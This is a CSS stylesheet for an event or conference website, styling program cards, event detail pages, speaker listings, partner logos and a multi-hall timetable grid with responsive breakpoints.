.page-header-program-card-social-link {display:flex; width:42px; height:42px; align-items:center; justify-content:center; background:#494949; border-radius:4px; transition:background 0.2s}
.page-header-program-card-social-link svg {width:20px; height:20px; fill:#FFFFFF}
.page-header-program-card-social.open .page-header-program-card-social-link {background:#FF5500}
.page-header-program-card-social-window {display:none; z-index:2; position:absolute; right:0; top:100%; margin:5px 0 0 0; background:#FFFFFF; padding:12px; box-shadow:0px 0px 24px rgba(0, 0, 0, 0.12); border-radius:4px}
.page-header-program-card-social.open .page-header-program-card-social-window {display:flex}
.page-header-program-card-social-window a {display:block; margin:0 0 0 30px; min-width:30px; max-width:30px; height:30px; transition:opacity 0.2s}
.page-header-program-card-social-window a:hover {opacity:0.7}
.page-header-program-card-social-window a:first-child {margin:0}
.page-header-program-card-social-window a img {display:block; width:100%}

@media (max-width:1023px) {
    .page-header-program-card h1 {font-size:36px; line-height:43px}
    .page-header-program-card-container {margin:30px 0 0 0}
    .page-header-program-card-when {flex-direction:column; align-items:flex-start}
    .page-header-program-card-type {margin:10px 0 0 0}
}

@media (max-width:767px) {
    .page-header-program-card {padding:34px 0 0 0}
    .page-header-program-card h1 {font-size:24px; line-height:29px; position:static; display:block}
    .page-header-program-card .pager-header-with-back-link a {position:absolute; left:0; top:0; margin:0}
    .page-header-program-card-container {margin:20px 0 0 0; display:block}
    .page-header-program-card-when-inner {height:32px; padding:0 9px; font-size:13px; line-height:20px}
    .page-header-program-card-when-date {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-date svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-when-time {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where {margin:8px 0 0 0; display:block; font-size:13px; line-height:20px}
    .page-header-program-card-where-location svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where-map {margin:5px 0 0 0; padding:0; border-left:none}
    .page-header-program-card-where-map a svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-type {margin:8px 0 0 0}
    .page-header-program-card-type span {height:28px; font-size:13px; line-height:20px}
    .page-header-program-card-social {min-width:24px; max-width:24px; margin:0; position:absolute; right:0; top:0}
    .page-header-program-card-social-link {width:24px; height:24px}
    .page-header-program-card-social-link svg {width:16px; height:16px}
}

.event-detail {margin:50px 0 120px 0}
.event-detail-container {max-width:787px}

@media (max-width:1023px) {
    .event-detail-container {max-width:none}
}

@media (max-width:767px) {
    .event-detail {margin:30px 0 100px 0}
}

.event-detail-text-container {max-height:120px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.open .event-detail-text-container {max-height:none}
.event-detail-text.with-more .event-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:40px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.event-detail-text.with-more.open .event-detail-text-container::after {display:none}
.event-detail-text-inner *:first-child {margin-top:0}
.event-detail-text-inner *:last-child {margin-bottom:0}
.event-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.with-more .event-detail-text-more {display:flex}
.event-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.event-detail-text-more-text {margin:0 10px 0 0}
.event-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.event-detail-text-more a:hover .event-detail-text-more-text span {border-bottom-color:transparent}
.event-detail-text-more-text span+span {display:none}
.event-detail-text.open .event-detail-text-more-text span {display:none}
.event-detail-text.open .event-detail-text-more-text span+span {display:inline}
.event-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.event-detail-text.open .event-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .event-detail-text-container {max-height:144px}
}

@media (max-width:767px) {
    .event-detail-text-container {max-height:240px; font-size:13px; line-height:20px}
    .event-detail-text-more {font-size:12px; line-height:12px}
    .event-detail-text-more-text {margin:0 9px 0 0}
    .event-detail-text-more-arrow svg {width:7px; height:4px}
}

.event-detail-title {font:600 30px/45px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .event-detail-title {font-size:16px; line-height:24px}
}

.event-detail-themes {margin:80px 0 0 0}
.event-detail-themes-text {margin:20px 0 0 0; font-weight:normal; font-size:16px; line-height:27px; color:#494949}
.event-detail-themes-text p {margin:12px 0; padding:0}
.event-detail-themes-text ul {margin:12px 0; padding:0; list-style:none}
.event-detail-themes-text ul > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ul > li::before {content:""; display:block; position:absolute; left:10px; top:11px; width:5px; height:5px; background:#FF5500; border-radius:50%}
.event-detail-themes-text ol {margin:12px 0; padding:0; list-style:none; counter-reset:point}
.event-detail-themes-text ol > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ol > li::before {content:counter(point)'.'; counter-increment:point 1; position:absolute; left:0; top:0; font-weight:600; color:#FF5500}

@media (max-width:767px) {
    .event-detail-themes {margin:60px 0 0 0}
    .event-detail-themes-text {margin:10px 0 0 0; font-size:13px; line-height:22px}
    .event-detail-themes-text p {margin:5px 0}
    .event-detail-themes-text ul {margin:5px 0}
    .event-detail-themes-text ul > li {margin:5px 0; padding:0 0 0 15px}
    .event-detail-themes-text ul > li::before {left:0; top:9px; width:4px; height:4px}
    .event-detail-themes-text ol {margin:5px 0}
    .event-detail-themes-text ol > li {margin:5px 0; padding:0 0 0 15px}
}

.event-detail-docs {margin:80px 0 0 0}
.event-detail-docs-list {margin:20px 0 0 0}
.event-detail-docs-item {margin:20px 0 0 0; display:flex}
.event-detail-docs-item a {display:flex; align-items:center; text-decoration:none; color:#FF5500}
.event-detail-docs-item-icon {min-width:32px; max-width:32px; align-self:flex-start; margin:0 20px 0 0}
.event-detail-docs-item-icon img {display:block; width:100%}
.event-detail-docs-item-title {font-weight:600; font-size:16px; line-height:22px}
.event-detail-docs-item a:hover .event-detail-docs-item-title {text-decoration:underline}
.event-detail-docs-item-info {margin:2px 0 0 0; display:flex; align-items:center; font-weight:normal; font-size:12px; line-height:16px; color:#959595}
.event-detail-docs-item-info span {min-width:1px; max-width:1px; height:16px; margin:0 16px; background:rgba(78, 78, 78, 0.25)}
.event-detail-docs-sep {margin:20px 0 0 0; height:1px; background:rgba(216, 216, 216, 0.5)}

@media (max-width:767px) {
    .event-detail-docs {margin:60px 0 0 0}
    .event-detail-docs-item-title {font-size:13px; line-height:18px}
}

.event-detail-peoples {margin:80px 0 0 0; display:flex}
.event-detail-peoples .speakers {margin:20px -10px -40px -10px}
.event-detail-peoples .speakers-item {padding:0 10px 40px 10px}

@media (max-width:1023px) {
    .event-detail-peoples {display:block}
    .event-detail-peoples .speakers {margin:20px 0 -20px -15px}
    .event-detail-peoples .speakers-item {padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .event-detail-peoples {margin:60px 0 0 0}
    .event-detail-peoples .speakers {margin:20px -5px -20px -5px}
    .event-detail-peoples .speakers-item {padding:0 5px 20px 5px}
}

.event-detail-moderator {min-width:260px; max-width:260px; margin:0 60px 0 0}
.event-detail-moderator .speakers-item {min-width:100%; max-width:100%}
.event-detail-speakers {width:100%; box-sizing:border-box}
.event-detail-moderator+.event-detail-speakers {margin:0 0 0 60px; padding:0 0 0 60px; border-left:1px solid #F4F4F4}
.event-detail-moderator+.event-detail-speakers .speakers-item {min-width:33.33%; max-width:33.33%}

@media (max-width:1023px) {
    .event-detail-moderator {min-width:236px; max-width:236px; margin:0}
    .event-detail-speakers {width:auto}
    .event-detail-moderator+.event-detail-speakers {margin:80px 0 0 0; padding:0; border-left:none}
}

@media (max-width:767px) {
    .event-detail-moderator {min-width:0; max-width:none; margin:0}
    .event-detail-moderator+.event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
    .event-detail-speakers {margin:60px 0 0 0}
    .event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
}

.event-detail-video {margin:80px 0 0 0}
.event-detail-video-container {margin:30px 0 0 0; padding:56.25% 0 0 0; position:relative; border-radius:8px}
.event-detail-video-container video,
.event-detail-video-container iframe {position:absolute; left:0; top:0; width:100%; height:100%; border-radius:8px}

@media (max-width:767px) {
    .event-detail-video {margin:60px 0 0 0}
    .event-detail-video-container {margin:20px 0 0 0}
}

.event-detail-others {margin:80px 0 0 0}
.event-detail-others .speaker-detail-events {margin:30px 0 0 0}

@media (max-width:767px) {
    .event-detail-others {margin:60px 0 0 0}
    .event-detail-others .speaker-detail-events {margin:20px 0 0 0}
}

.program-header {display:flex; align-items:center; margin:30px 0 0 0; justify-content:space-between}
.program-header h1 {font-size:40px; line-height:44px}
.program-header-btns {display:flex; align-items:center}
.program-header-btn {margin:0 0 0 20px}
.program-header-btn:first-child {margin:0}

@media (max-width:1023px) {
    .program-header {display:block}
    .program-header-btns {margin:20px 0 0 0}
}

@media (max-width:767px) {
    .program-header {margin:20px 0 0 0}
    .program-header h1 {font-size:30px; line-height:33px}
    .program-header-btns {margin:30px -5px 0 -5px}
    .program-header-btn {margin:0; padding:0 5px; box-sizing:border-box; min-width:50%; max-width:50%}
    .program-header-btn .btn {width:100%; padding-left:0; padding-right:0; font-size:14px}
    .program-header-btn .btn span {display:none}
}

.program-header-years {margin:50px 0 0 0; font-size:16px; line-height:24px}
.program-header-years ul {margin:-16px 0 0 -24px; padding:0; list-style-type:none; display:flex; flex-wrap:wrap}
.program-header-years ul li {margin:16px 0 0 24px; padding:0}
.program-header-years ul li.current {font-weight:600; position:relative}
.program-header-years ul li.current::after {content:""; position:absolute; left:0; bottom:-6px; right:0; height:2px; background:#FF5500}
.program-header-years ul li a {color:#494949; text-decoration:none; transition:color 0.2s}
.program-header-years ul li a:hover {color:#FF5500}
.program-header-years ul li.current a {color:#FF5500}

@media (max-width:1023px) {
    .program-header-years {margin:30px 0 0 0}
}

@media (max-width:767px) {
    .program-header-years {margin:30px -15px 0 -15px; position:relative; overflow:auto}
    .program-header-years::-webkit-scrollbar-thumb {background:transparent; border-radius:0}
    .program-header-years::-webkit-scrollbar {width:0; height:0; background:transparent}
    .program-header-years ul {margin:0 15px; padding:0 0 6px 0; display:inline-flex; border-bottom:1px solid #D8D8D8; flex-wrap:nowrap}
    .program-header-years ul li {margin:0 0 0 24px}
    .program-header-years ul li:first-child {margin:0}
}

.program {margin:50px 0 120px 0}

@media (max-width:1023px) {
    .program {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .program {margin:30px 0 80px 0}
}

.program-welcome img {display:block; width:100%}

.program-section {margin:120px 0 0 0}
.program-section-title {margin:0; padding:0; font-weight:bold; font-size:36px; line-height:40px; color:#494949}
.program-section-title span {position:relative}
.program-section-title span::after {content:""; position:absolute; left:0; bottom:-20px; right:0; height:2px; background:#FF5500}

@media (max-width:1320px) {
    .program-section {margin:80px 0 0 0}
}

@media (max-width:767px) {
    .program-section-title {font-size:16px; line-height:18px}
    .program-section-title span::after {bottom:-10px}
}

@media (max-width:359px) {
    .program-section {margin:60px 0 0 0}
}

.program-partners {margin:80px 0 0 0}
.program-partners-group {margin:60px 0 0 0}
.program-partners-group-title {margin:0; padding:0; font-weight:600; font-size:24px; line-height:26px; color:#494949}
.program-partners-main {margin:40px 0 0 0; width:252px}
.program-partners-main img {display:block; width:100%}
.program-partners-list {margin:38px -40px -55px -40px; display:flex; flex-wrap:wrap}
.program-partners-item {display:flex; align-items:center; min-width:20%; max-width:20%; padding:0 40px 55px 40px; box-sizing:border-box}
.program-partners-item img {display:block; width:100%}

@media (max-width:1320px) {
    .program-partners {margin:60px 0 0 0}
    .program-partners-main {margin:30px 0 0 0}
    .program-partners-list {margin:25px -10px -25px -10px}
    .program-partners-item {padding:0 10px 25px 10px}
}

@media (max-width:767px) {
    .program-partners {margin:40px 0 0 0}
    .program-partners-group {margin:30px 0 0 0}
    .program-partners-group-title {font-size:12px; line-height:13px}
    .program-partners-main {margin:20px 0 0 0; width:158px}
    .program-partners-list {margin:20px 0 -20px -15px}
    .program-partners-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px; min-height:60px}
}

@media (max-width:359px) {
    .program-partners-group-title {line-height:18px}
    .program-partners-main {width:150px}
    .program-partners-list {margin:10px -5px -10px -5px}
    .program-partners-item {padding:0 5px 10px 5px}
}

.program-general-sponsor {margin:70px 0 0 0}
.program-general-sponsor img {display:block; width:100%}

@media (max-width:767px) {
    .program-general-sponsor {margin:40px 0 0 0}
}

.btn-blue {background:#137CBE; border-color:#137CBE}

.program-container {margin:70px 0 0 0}

@media (max-width:1320px) {
    .program-container {margin:60px 0 0 0}
}

@media (max-width:767px) {
    .program-container {margin:40px 0 0 0}
}

@media (max-width:359px) {
    .program-container {margin:30px 0 0 0}
}

.program-ctrl {display:flex; justify-content:space-between}

@media (max-width:1023px) {
    .program-ctrl {display:block}
}

.program-days {display:flex}
.program-days-inner {display:flex; border:1px solid #ECECEC; background:#FAFAFA; padding:3px 1px; border-radius:6px}
.program-days-item {display:flex; align-items:center; justify-content:center; height:44px; margin:0 0 0 2px; text-decoration:none; color:#494949; font:16px/24px Rubik, sans-serif; transition:color 0.2s, background 0.2s; border-radius:4px; padding:0 20px}
.program-days-item:hover {background:#FF5500; color:#FFFFFF}
.program-days-item.active {background:#FF5500; color:#FFFFFF}
.program-days-item:first-child {margin:0}
.program-days-item strong {font-weight:600}
.program-days-item em {display:block; min-width:1px; max-width:1px; height:24px; background:#ECECEC; margin:0 12px; transition:background 0.2s}
.program-days-item:hover em {background:rgba(255, 255, 255, 0.2)}
.program-days-item.active em {background:rgba(255, 255, 255, 0.2)}

@media (max-width:1320px) {
    .program-days {display:block}
    .program-days-inner {padding:1px}
    .program-days-item {flex-grow:1}
}

@media (max-width:1023px) {
    .program-days-item {padding:0 5px}
}

@media (max-width:767px) {
    .program-days-item {height:56px; flex-direction:column; font-size:12px; line-height:18px; padding:0}
    .program-days-item strong {display:block}
    .program-days-item em {display:none}
}

@media (max-width:359px) {
    .program-days-item {height:54px}
}

.program-formats {position:relative; min-width:291px; max-width:291px}
.program-formats.open {z-index:10}
.program-formats-current {display:flex; align-items:center; height:52px; border:1px solid rgba(149, 149, 149, 0.2); border-radius:4px; padding:24px 48px 6px 11px; cursor:pointer; position:relative; box-sizing:border-box}
.program-formats-current-title {position:absolute; left:11px; top:13px; color:#4E4E4E; font-size:16px; line-height:24px; transition:top 0.2s, font-size 0.2s, line-height 0.2s}
.program-formats-current.active .program-formats-current-title {top:6px; font-size:12px; line-height:18px}
.program-formats-current-value {display:none; color:#717171; font-size:16px; line-height:24px; white-space:nowrap; position:relative; max-width:100%; overflow:hidden; text-overflow:ellipsis}
.program-formats-current.active .program-formats-current-value {display:block}
.program-formats-current-count {display:none; margin:0 0 0 10px; min-width:20px; padding:0 4px; text-align:center; height:20px; border-radius:10px; font-weight:bold; font-size:12px; line-height:20px; color:#FFFFFF; background:#FF5500; box-sizing:border-box}
.program-formats-current.active-any .program-formats-current-count {display:block}
.program-formats-current svg {position:absolute; right:11px; top:13px; width:24px; height:24px; fill:#FF5500; transition:transform 0.2s}
.program-formats.open .program-formats-current svg {transform:rotate(-180deg)}
.program-formats-popup {display:none; position:absolute; left:0; top:100%; right:0; margin:5px 0 0 0; background:#FFFFFF; border:1px solid #E6E6E6; box-shadow:0px 4px 20px rgba(0, 0, 0, 0.15); border-radius:4px}
.program-formats.open .program-formats-popup {display:block}
.program-formats-popup-list {position:relative; max-height:238px; overflow:auto; margin:0 4px 0 0}
.program-formats-popup-list::-webkit-scrollbar-thumb {background:#717171; border-radius:2px}
.program-formats-popup-list::-webkit-scrollbar {width:2px; height:2px; background:transparent}
.program-formats-popup-item {margin:0 4px 0 0}
.program-formats-popup-item label {display:block; cursor:pointer}
.program-formats-popup-item input {display:none}
.program-formats-popup-item span {display:block; position:relative; padding:8px 0 8px 44px; font-size:14px; line-height:18px; color:#717171; transition:background-color 0.2s}
.program-formats-popup-item span:hover {background:#FAFAFA}
.program-formats-popup-item input:checked+span {background:#FAFAFA}
.program-formats-popup-item span::before {content:""; position:absolute; left:16px; top:8px; width:18px; height:18px; border:1px solid #E6E6E6; background:url(../img/program-formats-checkbox.svg) no-repeat -999px -999px; transition:background-color 0.2s, border-color 0.2s}
.program-formats-popup-item input:checked+span::before {background-color:#FF5500; border-color:#FF5500; background-position:center}
.program-formats-clear {border-top:1px solid rgba(113, 113, 113, 0.25); font-size:12px; line-height:18px}
.program-formats-clear a {display:block; padding:9px 8px; text-decoration:none; color:#FE6600; transition:background-color 0.2s}
.program-formats-clear a:hover {background:#FAFAFA}

@media (max-width:1150px) {
    .program-formats {min-width:150px; max-width:150px}
    .program-formats-current {height:48px}
    .program-formats-popup {left:auto; width:300px}
}

@media (max-width:1023px) {
    .program-formats {margin:20px auto 0 auto; min-width:0; max-width:592px}
    .program-formats-current {height:52px}
    .program-formats-popup {left:0; width:auto}
}

@media (max-width:767px) {
    .program-formats-current {height:48px}
    .program-formats-current-title {font-size:14px; line-height:21px}
}

.program-content {margin:50px 0 0 0}

@media (max-width:1320px) {
    .program-content {margin:40px 0 0 0}
}

@media (max-width:767px) {
    .program-content {margin:30px 0 0 0}
}

@media (max-width:359px) {
    .program-content {margin:29px 0 0 0}
}

.program-content-halls {margin:0 147px; display:flex}
.program-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; display:flex; justify-content:center; text-align:center}
.program-hall-title {font:600 20px/30px Rubik, sans-serif}
.program-hall-place {display:flex; justify-content:center; margin:5px 0 0 0; font:16px/24px Rubik, sans-serif; text-decoration:none}
.program-hall-place span {padding:5px 12px; display:flex; align-items:center; transition:opacity 0.2s}
a.program-hall-place span:hover {opacity:0.7}
.program-hall-place svg {min-width:20px; max-width:20px; margin:0 10px 0 0; height:20px}

@media (max-width:1440px) {
    .program-content-halls {margin:0 110px}
    .program-hall {padding:0 10px}
}

@media (max-width:1320px) {
    .program-content-halls {margin:0 66px}
    .program-hall {padding:0 5px}
}

@media (min-width:1024px) {
    .program-hall-inner {background:none !important}
}

@media (max-width:1023px) {
    .program-content-halls {margin:0 79px; display:block}
    .program-hall {padding:0 8px; min-width:0; max-width:none; width:auto}
    .program-hall-inner {border-radius:4px; padding:10px; min-height:84px; box-sizing:border-box}
    .program-hall-title {line-height:20px; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-title {opacity:1}
    .program-hall-place {margin:10px 0 0 0; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-place {opacity:1}
    .program-hall-place svg {margin:0 6px 0 0}
    .program-content-halls .slick-prev,
    .program-content-halls .slick-next {display:flex; position:absolute; z-index:2; align-items:center; justify-content:center; width:26px; height:26px; top:50%; margin:-13px 0 0 0; background:#FFFFFF; border-radius:50%; cursor:pointer; border:none; -webkit-appearance:none}
    .program-content-halls .slick-prev {left:-49px}
    .program-content-halls .slick-next {right:-49px}
    .program-content-halls .slick-prev svg,
    .program-content-halls .slick-next svg {display:block; width:18px; height:18px; fill:#494949}
    .program-content-halls .slick-disabled {background:rgba(236, 236, 236, 0.5)}
    .program-content-halls .slick-disabled svg {fill:rgba(73, 73, 73, 0.25)}
    .program-content-halls .slick-list {overflow:visible}
    .program-hall-place span {background:#FFFFFF !important}
}

@media (max-width:767px) {
    .program-content-halls {margin:0 55px}
    .program-hall {padding:0 5px}
    .program-hall-inner {min-height:74px}
    .program-content-halls .slick-prev {left:-40px}
    .program-content-halls .slick-next {right:-40px}
    .program-hall-place span {width:100%; justify-content:center}
    .program-hall-title {font-size:16px; line-height:16px}
    .program-hall-place {font-size:12px; line-height:18px}
    .program-hall-place svg {min-width:16px; max-width:16px; height:16px; margin:0 6px 0 0}
}

.program-content-table {margin:12px 0 0 0; position:relative}

.program-hours {padding:0 81px}
.program-hour {height:35px; position:relative}
.program-hour::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour-quarter {height:35px; position:relative}
.program-hour-quarter::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}
.program-hour-half {height:35px; position:relative}
.program-hour-half::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour-half span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-half strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-three-quarters {height:35px; position:relative}
.program-hour-three-quarters::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}

@media (max-width:1320px) {
    .program-hours {padding:0 56px}
}

@media (max-width:767px) {
    .program-hours {padding:0 50px}
    .program-hour {height:45px}
    .program-hour-quarter {height:45px}
    .program-hour-half {height:45px}
    .program-hour-three-quarters {height:45px}
    .program-hour span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour strong {font-size:12px; line-height:12px; margin-left:5px}
    .program-hour-half span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour-half strong {font-size:12px; line-height:12px; margin-left:5px}
}

.program-events {position:absolute; left:147px; top:0; right:147px; bottom:0; display:flex}
.program-events-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; position:relative}
.program-item {position:absolute; margin:8px 0 0 0; left:13px; right:13px; box-sizing:border-box; display:flex; flex-direction:column; justify-content:space-between; padding:10px; background:rgba(255, 255, 255, 0.9); border-top:1px solid transparent; box-shadow:0px 0px 40px rgba(0, 0, 0, 0.1); border-radius:0px 0px 6px 6px; overflow:hidden; text-decoration:none; transition:transform 0.2s}
a.program-item:hover {transform:translateY(-5px)}
.program-item:hover {max-height:none !important; z-index:2}
.program-item-big {display:flex; flex-grow:1; align-items:center; font:600 16px/24px Rubik, sans-serif; margin:-10px -1px -10px 0}
.program-item-time {display:flex; align-items:center; font-weight:normal; font-size:14px; line-height:21px; color:#494949}
.program-item-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0; fill:#494949}
.program-item-pause {font-weight:normal; font-style:italic; font-size:14px; line-height:21px; color:#959595}
.program-item-title {margin:12px 0 0 0; font-weight:600; font-size:14px; line-height:21px; color:#494949}
.program-item-logo {margin:12px 0 0 0}
.program-item-logo img {display:block; min-height:25px; max-height:25px}
.program-item-type {margin:12px 0 0 0; display:flex}
.program-item-type span {padding:4px 6px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:10px; line-height:15px; letter-spacing:0.05em; text-transform:uppercase; color:rgba(0, 0, 0, 0.6)}

@media (max-width:1440px) {
    .program-events {left:110px; right:110px}
    .program-events-hall {padding:0 10px}
    .program-item {left:10px; right:10px}
}

@media (max-width:1320px) {
    .program-events {left:66px; right:66px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
}

@media (max-width:1023px) {
    .program-events {left:79px; right:79px; display:block}
    .program-events .slick-list {overflow:visible}
    .program-events-hall {padding:0 8px; width:auto; min-width:0; max-width:none; opacity:0; transition:opacity 0.5s}
    .program-events-hall.slick-active {opacity:1}
    .program-item {left:8px; right:8px}
}

@media (max-width:767px) {
    .program-events {left:55px; right:55px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
    .program-item-time {font-size:12px; line-height:18px}
    .program-item-time svg {min-width:14px; max-width:14px; height:14px}
    .program-item-pause {font-size:12px; line-height:18px}
    .program-item-title {font-size:12px; line-height:18px}
}